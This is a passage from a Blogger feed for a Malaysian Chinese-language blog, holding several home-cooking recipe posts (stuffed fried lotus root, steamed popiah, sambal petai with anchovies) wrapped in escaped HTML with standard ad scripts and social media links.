src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E莲藕\u003C\/p\u003E\u003Cp\u003E鸡肉碎\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E生抽\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E玉蜀黍粉\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 莲藕洗净，切片待用。\u003C\/p\u003E\u003Cp\u003E2） 鸡肉碎加一点盐巴，生抽，胡椒粉。\u003C\/p\u003E\u003Cp\u003E3） 姜切丝，加入鸡肉碎里，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 加入素蚝油， 继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E5） 鸡肉碎加入少许玉蜀黍粉，打入鸡蛋，继续搅拌均匀。\u003C\/p\u003E\u003Cp\u003E6） 准备玉蜀黍粉，加入清水，搅拌均匀，再加入食用油，继续搅拌成面糊。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 热锅下油。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8） 开始酿莲藕，把莲藕夹双元，至完成全部。\u003C\/p\u003E\u003Cp\u003E9） 把酿好的莲藕浸入面糊中，再把它放入热锅中，慢火炸至熟透。\u003C\/p\u003E\u003Cp\u003E10） 重复步骤至炸完，然后捞起沥干油，即完成。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 用剪刀把它切片， 点上辣椒酱，很好吃哦！\u003C\/p\u003E\n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/8901095146232568661\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/8901095146232568661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-21-March-Fried-Lotus.html","title":"简易炸鸡肉碎酿莲藕，香脆可口！ 喜欢吃试煮一下！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiLevPaTBWIe9IGOMFdO57tDnWwTgv8vhkKbTIR2mmxsK94PecgL0ZSxlfTG0_1uH1FZ9UOmOaZAv8JRfNirwkAclkzXXXTkdolMBjCRcMc5Y89vlTOtUvn0_1eSMVQiZnQGpvMjoACJKdyIjmT-oQlmBnqUjzhvaOdqnK18UbUgX2RfAiW4LxCqq-SlA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2220811116813425461"},"published":{"$t":"2022-03-15T21:49:00.004+08:00"},"updated":{"$t":"2022-03-15T22:17:18.489+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"在家学做蒸薄饼，简单好吃。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s1008\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E在家学做蒸薄饼，简单好吃。\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E薄饼皮\u003C\/p\u003E\u003Cp\u003E沙葛\u003C\/p\u003E\u003Cp\u003E虾米\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E红葱头\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 虾米洗净，切碎待用。\u003C\/p\u003E\u003Cp\u003E2） 沙葛去皮，切丝待用。\u003C\/p\u003E\u003Cp\u003E3） 蒜米和红葱头切碎待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，爆香红葱头和蒜米。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 倒入虾米炒至熟透。\u003C\/p\u003E\u003Cp\u003E6） 加入沙葛继续炒拌。\u003C\/p\u003E\u003Cp\u003E7） 加入少许盐巴继续炒拌。\u003C\/p\u003E\u003Cp\u003E8） 加入素蚝油，继续炒拌至熟透，上盘待用。\u003C\/p\u003E\u003Cp\u003E9） 开始包裹薄饼，重复步骤至到完成所有馅料。\u003C\/p\u003E\u003Cp\u003E10） 蒸上15分钟左右，即可上桌。\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/6q1NnE2xnb4\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2220811116813425461\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2220811116813425461"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-15-March-How-to-make-pohpiah.html","title":"在家学做蒸薄饼，简单好吃。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEibv701gAemXolGNwLDO9rdulG0jQyKGMShtzwwnLIEX2xgBJ59GO4vxuI4Z8mYfkwKSJocPaJBSUD_ayUD9B-Sn8j58WGxDjeZHhG6ecncQYyYQG76bjhOOdVYFTDEGoRk4IUHMSPcKY6gMPk9Dwf7wjPMDRZqJf9GFeDlGy1V40kTIVY4apLgOUHRJQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5720655599658075373"},"published":{"$t":"2022-02-15T10:21:00.008+08:00"},"updated":{"$t":"2022-02-15T10:27:37.994+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！喜欢吃煮来吃！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEih0G6QyJrESEI94_ndhS1nDiCgyaVn379IItZF4A73__ZCpEK1M4o0cAJdjPRGDWJJoxhITKTvOayMQbtncOwjIZ-axSTlvv1z8sRRzVVtyAFcCM8kycWDD4nn2ln1C4K0gXxtAsdyGttYt4aSciRpt06ELRYBPM8oXSET8b2z8YE954HtaXO3ISH1NA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E马来西亚人必吃的参岜臭豆江鱼仔 Sambal Petai Ikan Bilis，辣中带甜，超级下饭！\u003C\/p\u003E\u003Cp\u003E喜欢吃煮来吃！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E臭豆 Petai\u003C\/p\u003E\u003Cp\u003E江鱼仔\u003C\/p\u003E\u003Cp\u003E洋葱\u003C\/p\u003E\u003Cp\u003E参岜 Sambal\u003C\/p\u003E\u003Cp\u003E糖\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E素蚝油\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 臭豆去皮，洗净待用。\u003C\/p\u003E\u003Cp\u003E2） 江鱼仔洗净待用。\u003C\/p\u003E\u003Cp\u003E3） 洋葱切片待用。\u003C\/p\u003E\u003Cp\u003E4） 江鱼仔下锅炒干水份。\u003C\/p\u003E\u003Cp\u003E5） 加油慢火煎熟江鱼仔至香脆。\u003C\/p\u003E\u003Cp\u003E6） 捞起江鱼仔待用。\u003C\/p\u003E\u003Cp\u003E7） 洋葱下锅爆香。\u003C\/p\u003E\u003Cp\u003E8） 加入参岜酱，继续炒拌。\u003C\/p\u003E\u003Cp\u003E9） 加入少许盐巴，黄糖和素蚝油，继续炒拌。\u003C\/p\u003E\u003Cp\u003E10） 加入臭豆继续炒拌至熟透。\u003C\/p\u003E\u003Cp\u003E11） 加入香脆的江鱼仔继续炒拌一下。\u003C\/p\u003E\u003Cp\u003E12） 可以上盘咯！\u003C\/p\u003E\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" 